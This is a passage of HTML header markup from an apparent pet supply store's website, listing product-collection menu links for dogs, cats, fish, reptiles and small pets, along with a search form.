                                      <a href="/collections/dog-carriers-backpacks" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-costumes" class="mega-menu__link mega-menu__link--level-2 link">
                                Costumes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-halloween-costumes" class="mega-menu__link link">
                                        Halloween Costumes
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-christmas-costumes" class="mega-menu__link link">
                                        Christmas Costumes
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-costumes" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-collars-leashes" class="mega-menu__link mega-menu__link--level-2 link">
                                Collars &amp; Leashes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-collars" class="mega-menu__link link">
                                        Collars
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-collar-and-leash-sets" class="mega-menu__link link">
                                        Collar &amp; Leash Sets
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/retractable-dog-leashes" class="mega-menu__link link">
                                        Retractable Leashes
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-harnesses" class="mega-menu__link link">
                                        Harnesses
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-collars-leashes" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-cleaning-potty-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Cleaning &amp; Potty
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-diapers-and-wraps" class="mega-menu__link link">
                                        Diapers and Wraps
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-training-pads" class="mega-menu__link link">
                                        Training Pads
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-odor-eliminators" class="mega-menu__link link">
                                        Odor Eliminators
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-house-breaking-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-clothing" class="mega-menu__link mega-menu__link--level-2 link">
                                Clothing
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-jackets" class="mega-menu__link link">
                                        Jackets
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-hoodies" class="mega-menu__link link">
                                        Hoodies
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-rain-jackets" class="mega-menu__link link">
                                        Rain Jackets
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-sweaters" class="mega-menu__link link">
                                        Sweaters
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-t-shirts" class="mega-menu__link link">
                                        T Shirts
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-bandanas" class="mega-menu__link link">
                                        Bandanas
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-shoes-boots" class="mega-menu__link link">
                                        Shoes &amp; Boots
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-clothing" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/dog-crates-1" class="mega-menu__link mega-menu__link--level-2 link">
                                Crates
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-exercise-pens" class="mega-menu__link link">
                                        Exercise Pens
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-crate-accessories" class="mega-menu__link link">
                                        Accessories
                                      </a>
                                    </li><li>
                                      <a href="/collections/wire-dog-crates" class="mega-menu__link link">
                                        Wire Crates
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-crates-1" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-gates-universal-pet-doors" class="mega-menu__link mega-menu__link--level-2 link">
                                Dog Gates
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/pressure-mounted-dog-gates" class="mega-menu__link link">
                                        Pressure Mounted
                                      </a>
                                    </li><li>
                                      <a href="/collections/wall-mounted-dog-gates" class="mega-menu__link link">
                                        Wall Mounted 
                                      </a>
                                    </li><li>
                                      <a href="/collections/free-standing-dog-gates" class="mega-menu__link link">
                                        Free Standing
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-gate-extensions-1" class="mega-menu__link link">
                                        Gate Extensions
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-gates-universal-pet-doors" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-flea-and-tick-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Flea and Tick 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-flea-collars" class="mega-menu__link link">
                                        Collars
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-spot-treatments" class="mega-menu__link link">
                                        Spot Treatments
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-shampoos" class="mega-menu__link link">
                                        Flea Shampoos
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-sprays-wipes" class="mega-menu__link link">
                                        Flea Sprays
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-home-yard-treatments" class="mega-menu__link link">
                                        Home Yard Treatments
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-combs-brushes" class="mega-menu__link link">
                                        Flea Combs &amp; Brushes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-flea-and-tick-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-food" class="mega-menu__link mega-menu__link--level-2 link">
                                Food
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dehydrated-dog-food" class="mega-menu__link link">
                                        Dehydrated
                                      </a>
                                    </li><li>
                                      <a href="/collections/dry-dog-food" class="mega-menu__link link">
                                        Dry Food
                                      </a>
                                    </li><li>
                                      <a href="/collections/freeze-dried-dog-food" class="mega-menu__link link">
                                        Freeze Dried
                                      </a>
                                    </li><li>
                                      <a href="/collections/grain-free-dog-food" class="mega-menu__link link">
                                        Grain Free
                                      </a>
                                    </li><li>
                                      <a href="/collections/wet-dog-food" class="mega-menu__link link">
                                        Wet Food
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-food" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-bowls" class="mega-menu__link mega-menu__link--level-2 link">
                                Food and Water Bowls
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/elevated-dog-bowls" class="mega-menu__link link">
                                        Elevated Bowls
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-food-bowls" class="mega-menu__link link">
                                        Regular Food Bowls 
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/portable-dog-water-bottles" class="mega-menu__link link">
                                        Portable Water Bottles
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-slow-feeder-bowls" class="mega-menu__link link">
                                        Slow Feeder Bowls
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-activity-mats" class="mega-menu__link link">
                                        Activity Mats
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-bowls" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-grooming-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Grooming
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-grooming-brushes" class="mega-menu__link link">
                                        Brushes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-grooming-scissors" class="mega-menu__link link">
                                        Scissors
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-grooming-towels" class="mega-menu__link link">
                                        Towels
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-grooming-electric-clippers" class="mega-menu__link link">
                                        Hair Clippers
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-bathing-tools" class="mega-menu__link link">
                                        Bathing Tools
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-grooming-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/outdoor-dog-gear" class="mega-menu__link mega-menu__link--level-2 link">
                                Outdoor
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/dog-life-jackets" class="mega-menu__link link">
                                        Life Jackets
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/pet-gps-collars" class="mega-menu__link link">
                                        GPS Collars
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-pools-1" class="mega-menu__link link">
                                        Pools
                                      </a>
                                    </li><li>
                                      <a href="/collections/outdoor-dog-gear" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-toys" class="mega-menu__link mega-menu__link--level-2 link">
                                Toys
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-chews" class="mega-menu__link link">
                                        Chew Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/interactive-dog-toys" class="mega-menu__link link">
                                        Interactive 
                                      </a>
                                    </li><li>
                                      <a href="/collections/toss-and-retrieve-dog-toys" class="mega-menu__link link">
                                        Fetch Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/plush-dog-toys" class="mega-menu__link link">
                                        Plush Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/puzzle-games" class="mega-menu__link link">
                                        Puzzle Games
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-rope-tug-toys" class="mega-menu__link link">
                                        Rope &amp; Tug Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-squeak-toys" class="mega-menu__link link">
                                        Squeaky Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/tough-dog-toys" class="mega-menu__link link">
                                        Tough Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-toys" class="mega-menu__link link">
                                        View All 
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-travel-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Travel
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/pet-car-seats" class="mega-menu__link link">
                                        Car Seats
                                      </a>
                                    </li><li>
                                      <a href="/collections/pet-car-seat-covers" class="mega-menu__link link">
                                        Car Seat Covers
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-steps-stairs-ramps" class="mega-menu__link link">
                                        Steps, Stairs &amp; Ramps
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-strollers" class="mega-menu__link link">
                                        Strollers
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-travel-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-treats-bones" class="mega-menu__link mega-menu__link--level-2 link">
                                Treats
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/soft-and-chewy-dog-treats" class="mega-menu__link link">
                                        Soft And Chewy Treats
                                      </a>
                                    </li><li>
                                      <a href="/collections/bones-bully-sticks-and-natural-chews" class="mega-menu__link link">
                                        Bones, Bully Sticks &amp; Natural Chews
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-jerky-treats" class="mega-menu__link link">
                                        Jerky Treats
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-treats-bones" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-wellness" class="mega-menu__link mega-menu__link--level-2 link">
                                Wellness
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-bandages" class="mega-menu__link link">
                                        Bandages
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-behavioral-aids" class="mega-menu__link link">
                                        Behavioral Aids
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-dental-care" class="mega-menu__link link">
                                        Dental Care
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-diapers-and-wraps" class="mega-menu__link link">
                                        Diapers and Wraps
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-supplements" class="mega-menu__link link">
                                        Supplements
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-skin-coat-care" class="mega-menu__link link">
                                        Skin &amp; Coat Care
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-wellness" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/" class="mega-menu__link mega-menu__link--level-2 link">
                                Home
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/doormats" class="mega-menu__link link">
                                        Doormats
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-supplies" class="mega-menu__link mega-menu__link--level-2 link">
                                Supplies
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-technology-products" class="mega-menu__link link">
                                        Tech &amp; Smart Home
                                      </a>
                                    </li><li>
                                      <a href="/collections/air-purifiers" class="mega-menu__link link">
                                        Air Purifiers
                                      </a>
                                    </li><li>
                                      <a href="/collections/automatic-cat-feeders" class="mega-menu__link link">
                                        Automatic Cat Feeders
                                      </a>
                                    </li><li>
                                      <a href="/collections/automatic-dog-feeders" class="mega-menu__link link">
                                        Automatic Dog Feeders
                                      </a>
                                    </li><li>
                                      <a href="/collections/pet-water-fountains" class="mega-menu__link link">
                                        Pet Water Fountains
                                      </a>
                                    </li><li>
                                      <a href="/collections/pet-cameras" class="mega-menu__link link">
                                        Pet Cameras
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-2" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Cats</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-2" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/cat-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Accessories
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-strollers" class="mega-menu__link link">
                                        Strollers
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-accessories" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-beds" class="mega-menu__link mega-menu__link--level-2 link">
                                Beds
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/designer-cat-beds" class="mega-menu__link link">
                                        Designer Cat Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/heated-cat-beds" class="mega-menu__link link">
                                        Heated
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-perches" class="mega-menu__link link">
                                        Perches
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-beds" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-bowls-feeders" class="mega-menu__link mega-menu__link--level-2 link">
                                Bowls &amp; Feeders
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/cat-bowls-feeders" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-carriers" class="mega-menu__link mega-menu__link--level-2 link">
                                Carriers
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/cat-backpacks" class="mega-menu__link link">
                                        Backpacks
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-travel-bags" class="mega-menu__link link">
                                        Travel Bags
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-carriers" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-collars-leaches" class="mega-menu__link mega-menu__link--level-2 link">
                                Collars &amp; Leashes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/cat-collars-leaches" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-costumes" class="mega-menu__link mega-menu__link--level-2 link">
                                Costumes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-halloween-costumes" class="mega-menu__link link">
                                        Halloween Costumes
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-christmas-costumes" class="mega-menu__link link">
                                        Christmas Costumes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-costumes" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-furniture" class="mega-menu__link mega-menu__link--level-2 link">
                                Furniture
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-houses" class="mega-menu__link link">
                                        Houses
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-perches" class="mega-menu__link link">
                                        Perches
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-play-houses" class="mega-menu__link link">
                                        Play Houses
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-furniture" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/grooming" class="mega-menu__link mega-menu__link--level-2 link">
                                Grooming 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-brushes" class="mega-menu__link link">
                                        Brushes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/grooming" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-scratchers" class="mega-menu__link mega-menu__link--level-2 link">
                                Scratchers
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-scratching-posts" class="mega-menu__link link">
                                        Scratching Posts
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-scratchers" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-toys" class="mega-menu__link mega-menu__link--level-2 link">
                                Toys
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/interactive-cat-toys" class="mega-menu__link link">
                                        Interactive
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-toys" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-wellness-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Wellness
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-bandages" class="mega-menu__link link">
                                        Bandages
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-behavioral-aids" class="mega-menu__link link">
                                        Behavioral Aids
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-dental-care" class="mega-menu__link link">
                                        Dental Care
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-flea-control" class="mega-menu__link link">
                                        Flea Control
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-wellness-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-waste-management" class="mega-menu__link mega-menu__link--level-2 link">
                                Waste Management
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-waste-management" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-3" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Fish</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-3" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/aquarium-decor" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Decor
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/aquarium-backgrounds" class="mega-menu__link link">
                                        Backgrounds
                                      </a>
                                    </li><li>
                                      <a href="/collections/aquarium-ornaments" class="mega-menu__link link">
                                        Ornaments
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/aquarium-decor" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/aquarium-cleaning-supplies" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Cleaning Supplies 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-cleaning-supplies" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/aquarium-heaters-chillers" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Heaters &amp; Chillers
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-heaters-chillers" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/aquarium-air-pumps-airstones" class="mega-menu__link mega-menu__link--level-2 link">
                                Airpumps &amp; Airstones
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-air-pumps-airstones" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/aquarium-kits" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Kits
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/aquarium-kits" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/aquarium-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Accessories
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-accessories" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/fish-food" class="mega-menu__link mega-menu__link--level-2 link">
                                Fish Food
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/fish-food" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Reptiles</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-4" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/reptiles" class="mega-menu__link mega-menu__link--level-2 link">
                                Supplies
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/reptile-accessories" class="mega-menu__link link">
                                        Accessories
                                      </a>
                                    </li><li>
                                      <a href="/collections/reptile-heating-lighting" class="mega-menu__link link">
                                        Heating &amp; Lighting
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/reptile-food-water-accessories" class="mega-menu__link link">
                                        Food &amp; Water Accessories
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/terrarium-decor" class="mega-menu__link link">
                                        Terrarium Decor
                                      </a>
                                    </li><li>
                                      <a href="/collections/reptile-terrarium-kits" class="mega-menu__link link">
                                        Terrarium Kits
                                      </a>
                                    </li><li>
                                      <a href="/collections/reptile-food" class="mega-menu__link link">
                                        Reptile Food
                                      </a>
                                    </li><li>
                                      <a href="/collections/terrarium-accessories" class="mega-menu__link link">
                                        Terrarium Accessories
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Small Pet</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-5" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/small-animal-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Accessories
                              </a></li><li>
                              <a href="/collections/small-animal-habitat-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Habitat Accessories
                              </a></li><li>
                              <a href="/collections/small-animal-automatic-feeders" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Automatic Feeders
                              </a></li><li>
                              <a href="/collections/small-animal-beds" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Beds
                              </a></li><li>
                              <a href="/collections/small-animal-bowls" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Bowls
                              </a></li><li>
                              <a href="/collections/small-animal-cage-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Cage Accessories
                              </a></li><li>
                              <a href="/collections/small-animal-cages" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Cages
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="JUzb+uBouK2l3M5tQrCKctgkhWDgDMn9FNlTrHj2+TqkCPWE3qicWTfoSr45bXaQpbRRH2HhxCxtnqkapPionlJCvb2zrau3Yc+Rerqm2ZnuTCElwKgL2gUzlaizFE8By8DsGWTPIXuhR/G2Mil+55RYim18NMkkefEC4+yg9iOIVT9KIQPMX9szqsuLwFqha4yG+ywQKNRCCjFPxHxnVIST2etFDjAO5RQi30n7MAzYYS1Fp6Uw5mOXZaMBaFKQbOTl3eVRcbpXtAODQk/Nq4V12B82TIxq+qmW7aDnBSK/6bTPJ1rBjaaJQCElyBlXpDLowbXtpsdPs2A/PXMSsTElkcxBdPemAe0KxYUwanw1iM4TqQFHU75c152BiJ8ChGnA3PhG8BMM1Xt2O/h8Dw==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
